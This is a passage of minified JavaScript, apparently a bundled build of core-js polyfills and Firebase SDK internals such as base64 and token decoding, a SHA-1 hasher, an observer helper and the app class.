isNaN(t=+t)?0:(t>0?B:q)(t)},W=Math.min,j=function(t){return t>0?W(V(t),9007199254740991):0},K=Array.isArray||function(t){return"Array"==M(t)},Q=h["__core-js_shared__"]||(h["__core-js_shared__"]={}),H=function(t){return Q[t]||(Q[t]={})},G=c(function(t){var e=H("wks"),n=h.Symbol,r="function"==typeof n;(t.exports=function(t){return e[t]||(e[t]=r&&n[t]||(r?n:D)("Symbol."+t))}).store=e}),z=G("species"),Y=function(t,e){return new(function(t){var e;return K(t)&&("function"!=typeof(e=t.constructor)||e!==Array&&!K(e.prototype)||(e=void 0),f(e)&&null===(e=e[z])&&(e=void 0)),void 0===e?Array:e}(t))(e)},X=function(t,e){var n=1==t,r=2==t,i=3==t,o=4==t,s=6==t,a=5==t||s,u=e||Y;return function(e,c,h){for(var l,f,p=U(e),d=x(p),y=R(c,h,3),m=j(d.length),g=0,v=n?u(e,m):r?u(e,0):void 0;m>g;g++)if((a||g in d)&&(f=y(l=d[g],g,p),t))if(n)v[g]=f;else if(f)switch(t){case 3:return!0;case 5:return l;case 6:return g;case 2:v.push(l)}else if(o)return!1;return s?-1:i||o?o:v}},J=G("unscopables"),$=Array.prototype;void 0==$[J]&&S($,J,{});var Z=function(t){$[J][t]=!0},tt=X(5),et=!0;"find"in[]&&Array(1).find(function(){et=!1}),P(P.P+P.F*et,"Array",{find:function(t){return tt(this,t,arguments.length>1?arguments[1]:void 0)}}),Z("find");l.Array.find;var nt=X(6),rt=!0;"findIndex"in[]&&Array(1).findIndex(function(){rt=!1}),P(P.P+P.F*rt,"Array",{findIndex:function(t){return nt(this,t,arguments.length>1?arguments[1]:void 0)}}),Z("findIndex");l.Array.findIndex;var it,ot=function(t){return x(F(t))},st=Math.max,at=Math.min,ut=H("keys"),ct=function(t){return ut[t]||(ut[t]=D(t))},ht=(it=!1,function(t,e,n){var r,i=ot(t),o=j(i.length),s=function(t,e){return(t=V(t))<0?st(t+e,0):at(t,e)}(n,o);if(it&&e!=e){for(;o>s;)if((r=i[s++])!=r)return!0}else for(;o>s;s++)if((it||s in i)&&i[s]===e)return it||s||0;return!it&&-1}),lt=ct("IE_PROTO"),ft=function(t,e){var n,r=ot(t),i=0,o=[];for(n in r)n!=lt&&C(r,n)&&o.push(n);for(;e.length>i;)C(r,n=e[i++])&&(~ht(o,n)||o.push(n));return o},pt="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(","),dt=Object.keys||function(t){return ft(t,pt)},yt={f:Object.getOwnPropertySymbols},mt={f:{}.propertyIsEnumerable},gt=Object.assign,vt=!gt||d(function(){var t={},e={},n=Symbol(),r="abcdefghijklmnopqrst";return t[n]=7,r.split("").forEach(function(t){e[t]=t}),7!=gt({},t)[n]||Object.keys(gt({},e)).join("")!=r})?function(t,e){for(var n=U(t),r=arguments.length,i=1,o=yt.f,s=mt.f;r>i;)for(var a,u=x(arguments[i++]),c=o?dt(u).concat(o(u)):dt(u),h=c.length,l=0;h>l;)s.call(u,a=c[l++])&&(n[a]=u[a]);return n}:gt;P(P.S+P.F,"Object",{assign:vt});l.Object.assign;var bt=G("match"),_t=function(t,e,n){if(f(r=e)&&(void 0!==(i=r[bt])?i:"RegExp"==M(r)))throw TypeError("String#"+n+" doesn't accept regex!");var r,i;return String(F(t))},wt=G("match"),Et="".startsWith;P(P.P+P.F*function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[wt]=!1,!"/./"[t](e)}catch(t){}}return!0}("startsWith"),"String",{startsWith:function(t){var e=_t(this,t,"startsWith"),n=j(Math.min(arguments.length>1?arguments[1]:void 0,e.length)),r=String(t);return Et?Et.call(e,r,n):e.slice(n,n+r.length)===r}});l.String.startsWith;P(P.P,"String",{repeat:function(t){var e=String(F(this)),n="",r=V(t);if(r<0||r==1/0)throw RangeError("Count can't be negative");for(;r>0;(r>>>=1)&&(e+=e))1&r&&(n+=e);return n}});l.String.repeat;var Tt=c(function(t){var e=D("meta"),n=E.f,r=0,i=Object.isExtensible||function(){return!0},o=!d(function(){return i(Object.preventExtensions({}))}),s=function(t){n(t,e,{value:{i:"O"+ ++r,w:{}}})},a=t.exports={KEY:e,NEED:!1,fastKey:function(t,n){if(!f(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!C(t,e)){if(!i(t))return"F";if(!n)return"E";s(t)}return t[e].i},getWeak:function(t,n){if(!C(t,e)){if(!i(t))return!0;if(!n)return!1;s(t)}return t[e].w},onFreeze:function(t){return o&&a.NEED&&i(t)&&!C(t,e)&&s(t),t}}}),St=(Tt.KEY,Tt.NEED,Tt.fastKey,Tt.getWeak,Tt.onFreeze,E.f),It=G("toStringTag"),Ct=function(t,e,n){t&&!C(t=n?t:t.prototype,It)&&St(t,It,{configurable:!0,value:e})},Nt={f:G},At=E.f,Dt=function(t){var e=l.Symbol||(l.Symbol=h.Symbol||{});"_"==t.charAt(0)||t in e||At(e,t,{value:Nt.f(t)})},kt=y?Object.defineProperties:function(t,e){p(t);for(var n,r=dt(e),i=r.length,o=0;i>o;)E.f(t,n=r[o++],e[n]);return t},Rt=h.document,Ot=Rt&&Rt.documentElement,Pt=ct("IE_PROTO"),Lt=function(){},Mt=function(){var t,e=v("iframe"),n=pt.length;for(e.style.display="none",Ot.appendChild(e),e.src="javascript:",(t=e.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),Mt=t.F;n--;)delete Mt.prototype[pt[n]];return Mt()},xt=Object.create||function(t,e){var n;return null!==t?(Lt.prototype=p(t),n=new Lt,Lt.prototype=null,n[Pt]=t):n=Mt(),void 0===e?n:kt(n,e)},Ft=pt.concat("length","prototype"),Ut={f:Object.getOwnPropertyNames||function(t){return ft(t,Ft)}},qt=Ut.f,Bt={}.toString,Vt="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],Wt={f:function(t){return Vt&&"[object Window]"==Bt.call(t)?function(t){try{return qt(t)}catch(t){return Vt.slice()}}(t):qt(ot(t))}},jt=Object.getOwnPropertyDescriptor,Kt={f:y?jt:function(t,e){if(t=ot(t),e=_(e,!0),b)try{return jt(t,e)}catch(t){}if(C(t,e))return T(!mt.f.call(t,e),t[e])}},Qt=Tt.KEY,Ht=Kt.f,Gt=E.f,zt=Wt.f,Yt=h.Symbol,Xt=h.JSON,Jt=Xt&&Xt.stringify,$t=G("_hidden"),Zt=G("toPrimitive"),te={}.propertyIsEnumerable,ee=H("symbol-registry"),ne=H("symbols"),re=H("op-symbols"),ie=Object.prototype,oe="function"==typeof Yt,se=h.QObject,ae=!se||!se.prototype||!se.prototype.findChild,ue=y&&d(function(){return 7!=xt(Gt({},"a",{get:function(){return Gt(this,"a",{value:7}).a}})).a})?function(t,e,n){var r=Ht(ie,e);r&&delete ie[e],Gt(t,e,n),r&&t!==ie&&Gt(ie,e,r)}:Gt,ce=function(t){var e=ne[t]=xt(Yt.prototype);return e._k=t,e},he=oe&&"symbol"==typeof Yt.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof Yt},le=function(t,e,n){return t===ie&&le(re,e,n),p(t),e=_(e,!0),p(n),C(ne,e)?(n.enumerable?(C(t,$t)&&t[$t][e]&&(t[$t][e]=!1),n=xt(n,{enumerable:T(0,!1)})):(C(t,$t)||Gt(t,$t,T(1,{})),t[$t][e]=!0),ue(t,e,n)):Gt(t,e,n)},fe=function(t,e){p(t);for(var n,r=function(t){var e=dt(t),n=yt.f;if(n)for(var r,i=n(t),o=mt.f,s=0;i.length>s;)o.call(t,r=i[s++])&&e.push(r);return e}(e=ot(e)),i=0,o=r.length;o>i;)le(t,n=r[i++],e[n]);return t},pe=function(t){var e=te.call(this,t=_(t,!0));return!(this===ie&&C(ne,t)&&!C(re,t))&&(!(e||!C(this,t)||!C(ne,t)||C(this,$t)&&this[$t][t])||e)},de=function(t,e){if(t=ot(t),e=_(e,!0),t!==ie||!C(ne,e)||C(re,e)){var n=Ht(t,e);return!n||!C(ne,e)||C(t,$t)&&t[$t][e]||(n.enumerable=!0),n}},ye=function(t){for(var e,n=zt(ot(t)),r=[],i=0;n.length>i;)C(ne,e=n[i++])||e==$t||e==Qt||r.push(e);return r},me=function(t){for(var e,n=t===ie,r=zt(n?re:ot(t)),i=[],o=0;r.length>o;)!C(ne,e=r[o++])||n&&!C(ie,e)||i.push(ne[e]);return i};oe||(k((Yt=function(){if(this instanceof Yt)throw TypeError("Symbol is not a constructor!");var t=D(arguments.length>0?arguments[0]:void 0),e=function(n){this===ie&&e.call(re,n),C(this,$t)&&C(this[$t],t)&&(this[$t][t]=!1),ue(this,t,T(1,n))};return y&&ae&&ue(ie,t,{configurable:!0,set:e}),ce(t)}).prototype,"toString",function(){return this._k}),Kt.f=de,E.f=le,Ut.f=Wt.f=ye,mt.f=pe,yt.f=me,y&&k(ie,"propertyIsEnumerable",pe,!0),Nt.f=function(t){return ce(G(t))}),P(P.G+P.W+P.F*!oe,{Symbol:Yt});for(var ge="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ve=0;ge.length>ve;)G(ge[ve++]);for(var be=dt(G.store),_e=0;be.length>_e;)Dt(be[_e++]);P(P.S+P.F*!oe,"Symbol",{for:function(t){return C(ee,t+="")?ee[t]:ee[t]=Yt(t)},keyFor:function(t){if(!he(t))throw TypeError(t+" is not a symbol!");for(var e in ee)if(ee[e]===t)return e},useSetter:function(){ae=!0},useSimple:function(){ae=!1}}),P(P.S+P.F*!oe,"Object",{create:function(t,e){return void 0===e?xt(t):fe(xt(t),e)},defineProperty:le,defineProperties:fe,getOwnPropertyDescriptor:de,getOwnPropertyNames:ye,getOwnPropertySymbols:me}),Xt&&P(P.S+P.F*(!oe||d(function(){var t=Yt();return"[null]"!=Jt([t])||"{}"!=Jt({a:t})||"{}"!=Jt(Object(t))})),"JSON",{stringify:function(t){for(var e,n,r=[t],i=1;arguments.length>i;)r.push(arguments[i++]);if(n=e=r[1],(f(e)||void 0!==t)&&!he(t))return K(e)||(e=function(t,e){if("function"==typeof n&&(e=n.call(this,t,e)),!he(e))return e}),r[1]=e,Jt.apply(Xt,r)}}),Yt.prototype[Zt]||S(Yt.prototype,Zt,Yt.prototype.valueOf),Ct(Yt,"Symbol"),Ct(Math,"Math",!0),Ct(h.JSON,"JSON",!0);var we=G("toStringTag"),Ee="Arguments"==M(function(){return arguments}()),Te={};Te[G("toStringTag")]="z",Te+""!="[object z]"&&k(Object.prototype,"toString",function(){return"[object "+(void 0===(t=this)?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),we))?n:Ee?M(e):"Object"==(r=M(e))&&"function"==typeof e.callee?"Arguments":r)+"]";var t,e,n,r},!0),Dt("asyncIterator"),Dt("observable");l.Symbol;var Se={},Ie={};S(Ie,G("iterator"),function(){return this});var Ce,Ne=function(t,e,n){t.prototype=xt(Ie,{next:T(1,n)}),Ct(t,e+" Iterator")},Ae=ct("IE_PROTO"),De=Object.prototype,ke=Object.getPrototypeOf||function(t){return t=U(t),C(t,Ae)?t[Ae]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?De:null},Re=G("iterator"),Oe=!([].keys&&"next"in[].keys()),Pe=function(){return this},Le=function(t,e,n,r,i,o,s){Ne(n,e,r);var a,u,c,h=function(t){if(!Oe&&t in d)return d[t];switch(t){case"keys":case"values":return function(){return new n(this,t)}}return function(){return new n(this,t)}},l=e+" Iterator",f="values"==i,p=!1,d=t.prototype,y=d[Re]||d["@@iterator"]||i&&d[i],m=y||h(i),g=i?f?h("entries"):m:void 0,v="Array"==e&&d.entries||y;if(v&&(c=ke(v.call(new t)))!==Object.prototype&&c.next&&(Ct(c,l,!0),"function"!=typeof c[Re]&&S(c,Re,Pe)),f&&y&&"values"!==y.name&&(p=!0,m=function(){return y.call(this)}),(Oe||p||!d[Re])&&S(d,Re,m),Se[e]=m,Se[l]=Pe,i)if(a={values:f?m:h("values"),keys:o?m:h("keys"),entries:g},s)for(u in a)u in d||k(d,u,a[u]);else P(P.P+P.F*(Oe||p),e,a);return a},Me=(Ce=!0,function(t,e){var n,r,i=String(F(t)),o=V(e),s=i.length;return o<0||o>=s?Ce?"":void 0:(n=i.charCodeAt(o))<55296||n>56319||o+1===s||(r=i.charCodeAt(o+1))<56320||r>57343?Ce?i.charAt(o):n:Ce?i.slice(o,o+2):r-56320+(n-55296<<10)+65536});Le(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=Me(e,n),this._i+=t.length,{value:t,done:!1})});var xe=function(t,e){return{value:e,done:!!t}},Fe=Le(Array,"Array",function(t,e){this._t=ot(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,xe(1)):xe(0,"keys"==e?n:"values"==e?t[n]:[n,t[n]])},"values");Se.Arguments=Se.Array,Z("keys"),Z("values"),Z("entries");for(var Ue=G("iterator"),qe=G("toStringTag"),Be=Se.Array,Ve={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},We=dt(Ve),je=0;je<We.length;je++){var Ke,Qe=We[je],He=Ve[Qe],Ge=h[Qe],ze=Ge&&Ge.prototype;if(ze&&(ze[Ue]||S(ze,Ue,Be),ze[qe]||S(ze,qe,Qe),Se[Qe]=Be,He))for(Ke in Fe)ze[Ke]||k(ze,Ke,Fe[Ke],!0)}Nt.f("iterator");var Ye=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])};function Xe(t,e){function n(){this.constructor=t}Ye(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var Je=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var i in e=arguments[n])Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t};function $e(t,e,n,r){return new(n||(n=Promise))(function(i,o){function s(t){try{u(r.next(t))}catch(t){o(t)}}function a(t){try{u(r.throw(t))}catch(t){o(t)}}function u(t){t.done?i(t.value):new n(function(e){e(t.value)}).then(s,a)}u((r=r.apply(t,e||[])).next())})}function Ze(t,e){var n,r,i,o,s={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:a(0),throw:a(1),return:a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(o){return function(a){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;s;)try{if(n=1,r&&(i=r[2&o[0]?"return":o[0]?"throw":"next"])&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[0,i.value]),o[0]){case 0:case 1:i=o;break;case 4:return s.label++,{value:o[1],done:!1};case 5:s.label++,r=o[1],o=[0];continue;case 7:o=s.ops.pop(),s.trys.pop();continue;default:if(!(i=(i=s.trys).length>0&&i[i.length-1])&&(6===o[0]||2===o[0])){s=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){s.label=o[1];break}if(6===o[0]&&s.label<i[1]){s.label=i[1],i=o;break}if(i&&s.label<i[2]){s.label=i[2],s.ops.push(o);break}i[2]&&s.ops.pop(),s.trys.pop();continue}o=e.call(t,s)}catch(t){o=[6,t],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,a])}}}var tn=!1,en=!1,nn="${JSCORE_VERSION}",rn=function(t,e){if(!t)throw on(e)},on=function(t){return new Error("Firebase Database ("+nn+") INTERNAL ASSERT FAILED: "+t)},sn=function(t){for(var e=[],n=0,r=0;r<t.length;r++){var i=t.charCodeAt(r);i<128?e[n++]=i:i<2048?(e[n++]=i>>6|192,e[n++]=63&i|128):55296==(64512&i)&&r+1<t.length&&56320==(64512&t.charCodeAt(r+1))?(i=65536+((1023&i)<<10)+(1023&t.charCodeAt(++r)),e[n++]=i>>18|240,e[n++]=i>>12&63|128,e[n++]=i>>6&63|128,e[n++]=63&i|128):(e[n++]=i>>12|224,e[n++]=i>>6&63|128,e[n++]=63&i|128)}return e},an={byteToCharMap_:null,charToByteMap_:null,byteToCharMapWebSafe_:null,charToByteMapWebSafe_:null,ENCODED_VALS_BASE:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",get ENCODED_VALS(){return this.ENCODED_VALS_BASE+"+/="},get ENCODED_VALS_WEBSAFE(){return this.ENCODED_VALS_BASE+"-_."},HAS_NATIVE_SUPPORT:"function"==typeof atob,encodeByteArray:function(t,e){if(!Array.isArray(t))throw Error("encodeByteArray takes an array as a parameter");this.init_();for(var n=e?this.byteToCharMapWebSafe_:this.byteToCharMap_,r=[],i=0;i<t.length;i+=3){var o=t[i],s=i+1<t.length,a=s?t[i+1]:0,u=i+2<t.length,c=u?t[i+2]:0,h=o>>2,l=(3&o)<<4|a>>4,f=(15&a)<<2|c>>6,p=63&c;u||(p=64,s||(f=64)),r.push(n[h],n[l],n[f],n[p])}return r.join("")},encodeString:function(t,e){return this.HAS_NATIVE_SUPPORT&&!e?btoa(t):this.encodeByteArray(sn(t),e)},decodeString:function(t,e){return this.HAS_NATIVE_SUPPORT&&!e?atob(t):function(t){for(var e=[],n=0,r=0;n<t.length;){var i=t[n++];if(i<128)e[r++]=String.fromCharCode(i);else if(i>191&&i<224){var o=t[n++];e[r++]=String.fromCharCode((31&i)<<6|63&o)}else if(i>239&&i<365){var s=((7&i)<<18|(63&(o=t[n++]))<<12|(63&(a=t[n++]))<<6|63&t[n++])-65536;e[r++]=String.fromCharCode(55296+(s>>10)),e[r++]=String.fromCharCode(56320+(1023&s))}else{o=t[n++];var a=t[n++];e[r++]=String.fromCharCode((15&i)<<12|(63&o)<<6|63&a)}}return e.join("")}(this.decodeStringToByteArray(t,e))},decodeStringToByteArray:function(t,e){this.init_();for(var n=e?this.charToByteMapWebSafe_:this.charToByteMap_,r=[],i=0;i<t.length;){var o=n[t.charAt(i++)],s=i<t.length?n[t.charAt(i)]:0,a=++i<t.length?n[t.charAt(i)]:64,u=++i<t.length?n[t.charAt(i)]:64;if(++i,null==o||null==s||null==a||null==u)throw Error();var c=o<<2|s>>4;if(r.push(c),64!=a){var h=s<<4&240|a>>2;if(r.push(h),64!=u){var l=a<<6&192|u;r.push(l)}}}return r},init_:function(){if(!this.byteToCharMap_){this.byteToCharMap_={},this.charToByteMap_={},this.byteToCharMapWebSafe_={},this.charToByteMapWebSafe_={};for(var t=0;t<this.ENCODED_VALS.length;t++)this.byteToCharMap_[t]=this.ENCODED_VALS.charAt(t),this.charToByteMap_[this.byteToCharMap_[t]]=t,this.byteToCharMapWebSafe_[t]=this.ENCODED_VALS_WEBSAFE.charAt(t),this.charToByteMapWebSafe_[this.byteToCharMapWebSafe_[t]]=t,t>=this.ENCODED_VALS_BASE.length&&(this.charToByteMap_[this.ENCODED_VALS_WEBSAFE.charAt(t)]=t,this.charToByteMapWebSafe_[this.ENCODED_VALS.charAt(t)]=t)}}},un=function(t){try{return an.decodeString(t,!0)}catch(t){console.error("base64Decode failed: ",t)}return null};function cn(t){return hn(void 0,t)}function hn(t,e){if(!(e instanceof Object))return e;switch(e.constructor){case Date:return new Date(e.getTime());case Object:void 0===t&&(t={});break;case Array:t=[];break;default:return e}for(var n in e)e.hasOwnProperty(n)&&(t[n]=hn(t[n],e[n]));return t}function ln(t,e,n){t[e]=n}var fn=function(){function t(){var t=this;this.promise=new Promise(function(e,n){t.resolve=e,t.reject=n})}return t.prototype.wrapCallback=function(t){var e=this;return function(n,r){n?e.reject(n):e.resolve(r),"function"==typeof t&&(e.promise.catch(function(){}),1===t.length?t(n):t(n,r))}},t}(),pn=function(){return"undefined"!=typeof window&&!!(window.cordova||window.phonegap||window.PhoneGap)&&/ios|iphone|ipod|ipad|android|blackberry|iemobile/i.test("undefined"!=typeof navigator&&"string"==typeof navigator.userAgent?navigator.userAgent:"")},dn=function(){return!0===tn||!0===en},yn="FirebaseError",mn=Error.captureStackTrace,gn=function(){return function(t,e){if(this.code=t,this.message=e,mn)mn(this,vn.prototype.create);else try{throw Error.apply(this,arguments)}catch(t){this.name=yn,Object.defineProperty(this,"stack",{get:function(){return t.stack}})}}}();gn.prototype=Object.create(Error.prototype),gn.prototype.constructor=gn,gn.prototype.name=yn;var vn=function(){function t(t,e,n){this.service=t,this.serviceName=e,this.errors=n,this.pattern=/\{\$([^}]+)}/g}return t.prototype.create=function(t,e){void 0===e&&(e={});var n,r=this.errors[t],i=this.service+"/"+t;n=void 0===r?"Error":r.replace(this.pattern,function(t,n){var r=e[n];return void 0!==r?r.toString():"<"+n+"?>"}),n=this.serviceName+": "+n+" ("+i+").";var o=new gn(i,n);for(var s in e)e.hasOwnProperty(s)&&"_"!==s.slice(-1)&&(o[s]=e[s]);return o},t}();function bn(t){return JSON.parse(t)}function _n(t){return JSON.stringify(t)}var wn=function(t){var e={},n={},r={},i="";try{var o=t.split(".");e=bn(un(o[0])||""),n=bn(un(o[1])||""),i=o[2],r=n.d||{},delete n.d}catch(t){}return{header:e,claims:n,data:r,signature:i}},En=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},Tn=function(t,e){if(Object.prototype.hasOwnProperty.call(t,e))return t[e]},Sn=function(t,e){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e(n,t[n])},In=function(t){return e={},Sn(t,function(t,n){e[t]=n}),e;var e},Cn=function(t){for(var e in t)return!1;return!0},Nn=function(t){var e=0;for(var n in t)e++;return e},An=function(t,e,n){var r={};for(var i in t)r[i]=e.call(n,t[i],i,t);return r},Dn=function(t,e,n){for(var r in t)if(e.call(n,t[r],r,t))return r},kn=function(t){for(var e in t)return e},Rn=function(t){function e(){var e=t.call(this)||this;e.chain_=[],e.buf_=[],e.W_=[],e.pad_=[],e.inbuf_=0,e.total_=0,e.blockSize=64,e.pad_[0]=128;for(var n=1;n<e.blockSize;++n)e.pad_[n]=0;return e.reset(),e}return Xe(e,t),e.prototype.reset=function(){this.chain_[0]=1732584193,this.chain_[1]=4023233417,this.chain_[2]=2562383102,this.chain_[3]=271733878,this.chain_[4]=3285377520,this.inbuf_=0,this.total_=0},e.prototype.compress_=function(t,e){e||(e=0);var n=this.W_;if("string"==typeof t)for(var r=0;r<16;r++)n[r]=t.charCodeAt(e)<<24|t.charCodeAt(e+1)<<16|t.charCodeAt(e+2)<<8|t.charCodeAt(e+3),e+=4;else for(r=0;r<16;r++)n[r]=t[e]<<24|t[e+1]<<16|t[e+2]<<8|t[e+3],e+=4;for(r=16;r<80;r++){var i=n[r-3]^n[r-8]^n[r-14]^n[r-16];n[r]=4294967295&(i<<1|i>>>31)}var o,s,a=this.chain_[0],u=this.chain_[1],c=this.chain_[2],h=this.chain_[3],l=this.chain_[4];for(r=0;r<80;r++){r<40?r<20?(o=h^u&(c^h),s=1518500249):(o=u^c^h,s=1859775393):r<60?(o=u&c|h&(u|c),s=2400959708):(o=u^c^h,s=3395469782);i=(a<<5|a>>>27)+o+l+s+n[r]&4294967295;l=h,h=c,c=4294967295&(u<<30|u>>>2),u=a,a=i}this.chain_[0]=this.chain_[0]+a&4294967295,this.chain_[1]=this.chain_[1]+u&4294967295,this.chain_[2]=this.chain_[2]+c&4294967295,this.chain_[3]=this.chain_[3]+h&4294967295,this.chain_[4]=this.chain_[4]+l&4294967295},e.prototype.update=function(t,e){if(null!=t){void 0===e&&(e=t.length);for(var n=e-this.blockSize,r=0,i=this.buf_,o=this.inbuf_;r<e;){if(0==o)for(;r<=n;)this.compress_(t,r),r+=this.blockSize;if("string"==typeof t){for(;r<e;)if(i[o]=t.charCodeAt(r),++r,++o==this.blockSize){this.compress_(i),o=0;break}}else for(;r<e;)if(i[o]=t[r],++r,++o==this.blockSize){this.compress_(i),o=0;break}}this.inbuf_=o,this.total_+=e}},e.prototype.digest=function(){var t=[],e=8*this.total_;this.inbuf_<56?this.update(this.pad_,56-this.inbuf_):this.update(this.pad_,this.blockSize-(this.inbuf_-56));for(var n=this.blockSize-1;n>=56;n--)this.buf_[n]=255&e,e/=256;this.compress_(this.buf_);var r=0;for(n=0;n<5;n++)for(var i=24;i>=0;i-=8)t[r]=this.chain_[n]>>i&255,++r;return t},e}(function(){return function(){this.blockSize=-1}}());function On(t,e){var n=new Pn(t,e);return n.subscribe.bind(n)}var Pn=function(){function t(t,e){var n=this;this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=e,this.task.then(function(){t(n)}).catch(function(t){n.error(t)})}return t.prototype.next=function(t){this.forEachObserver(function(e){e.next(t)})},t.prototype.error=function(t){this.forEachObserver(function(e){e.error(t)}),this.close(t)},t.prototype.complete=function(){this.forEachObserver(function(t){t.complete()}),this.close()},t.prototype.subscribe=function(t,e,n){var r,i=this;if(void 0===t&&void 0===e&&void 0===n)throw new Error("Missing Observer.");void 0===(r=function(t,e){if("object"!=typeof t||null===t)return!1;for(var n=0,r=e;n<r.length;n++){var i=r[n];if(i in t&&"function"==typeof t[i])return!0}return!1}(t,["next","error","complete"])?t:{next:t,error:e,complete:n}).next&&(r.next=Ln),void 0===r.error&&(r.error=Ln),void 0===r.complete&&(r.complete=Ln);var o=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then(function(){try{i.finalError?r.error(i.finalError):r.complete()}catch(t){}}),this.observers.push(r),o},t.prototype.unsubscribeOne=function(t){void 0!==this.observers&&void 0!==this.observers[t]&&(delete this.observers[t],this.observerCount-=1,0===this.observerCount&&void 0!==this.onNoObservers&&this.onNoObservers(this))},t.prototype.forEachObserver=function(t){if(!this.finalized)for(var e=0;e<this.observers.length;e++)this.sendOne(e,t)},t.prototype.sendOne=function(t,e){var n=this;this.task.then(function(){if(void 0!==n.observers&&void 0!==n.observers[t])try{e(n.observers[t])}catch(t){"undefined"!=typeof console&&console.error&&console.error(t)}})},t.prototype.close=function(t){var e=this;this.finalized||(this.finalized=!0,void 0!==t&&(this.finalError=t),this.task.then(function(){e.observers=void 0,e.onNoObservers=void 0}))},t}();function Ln(){}var Mn=function(t,e,n,r){var i;if(r<e?i="at least "+e:r>n&&(i=0===n?"none":"no more than "+n),i)throw new Error(t+" failed: Was called with "+r+(1===r?" argument.":" arguments.")+" Expects "+i+".")};function xn(t,e,n){var r="";switch(e){case 1:r=n?"first":"First";break;case 2:r=n?"second":"Second";break;case 3:r=n?"third":"Third";break;case 4:r=n?"fourth":"Fourth";break;default:throw new Error("errorPrefix called with argumentNumber > 4.  Need to update it?")}var i=t+" failed: ";return i+=r+" argument "}function Fn(t,e,n,r){if((!r||n)&&"function"!=typeof n)throw new Error(xn(t,e,r)+"must be a valid function.")}function Un(t,e,n,r){if((!r||n)&&("object"!=typeof n||null===n))throw new Error(xn(t,e,r)+"must be a valid context object.")}var qn=function(t){for(var e=0,n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e++:r<2048?e+=2:r>=55296&&r<=56319?(e+=4,n++):e+=3}return e},Bn=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},Vn="[DEFAULT]",Wn=[],jn=function(){function t(t,e,n){this.firebase_=n,this.isDeleted_=!1,this.services_={},this.name_=e.name,this._automaticDataCollectionEnabled=e.automaticDataCollectionEnabled||!1,this.options_=cn(t),this.INTERNAL={getUid:function(){return null},getToken:function(){return Promise.resolve(null)},addAuthTokenListener:function(t){Wn.push(t),setTimeout(function(){return t(null)},0)},removeAuthTokenListener:function(t){Wn=Wn.filter(function(e){return e!==t})}}}return Object.defineProperty(t.prototype,"automaticDataCollectionEnabled",{get:function(){return this.checkDestroyed_(),this._automaticDataCollectionEnabled},set:function(t){this.checkDestroyed_(),this._automaticDataCollectionEnabled=t},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"name",{get:function(){return this.checkDestroyed_(),this.name_},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"options",{get:function(){return this.checkDestroyed_(),this.options_},enumerable:!0,configurable:!0}),t.prototype.delete=function(){var t=this;return new Promise(function(e){t.checkDestroyed_(),e()}).then(function(){t.firebase_.INTERNAL.removeApp(t.name_);var e=[];return Object.keys(t.services_).forEach(function(n){Object.keys(t.services_[n]).forEach(function(r){e.push(t.services_[n][r])})}),Promise.all(e.map(function(t){return t.INTERNAL.delete()}))}).then(function(){t.isDeleted_=!0,t.services_={}})},t.prototype._getService=function(t,e){if(void 0===e&&(e=Vn),this.checkDestroyed_(),this.services_[t]||(this.services_[t]={}),!this.services_[t][e]){var n=e!==Vn?e:void 0,r=this.firebase_.INTERNAL.factories[t](this,this.extendApp.bind(this),n);this.services_[t][e]=r}return this.services_[t][e]},t.prototype.extendApp=function(t){var e=this;hn(this,t),t.INTERNAL&&t.INTERNAL.addAuthTokenListener&&(Wn.forEach(function(t){e.INTERNAL.addAuthTokenListener(t)}),Wn=[])},t.prototype.checkDestroyed_=function(){this.isDeleted_&&Kn("app-deleted",{name:this.name_})},t}();function Kn(t,e){throw 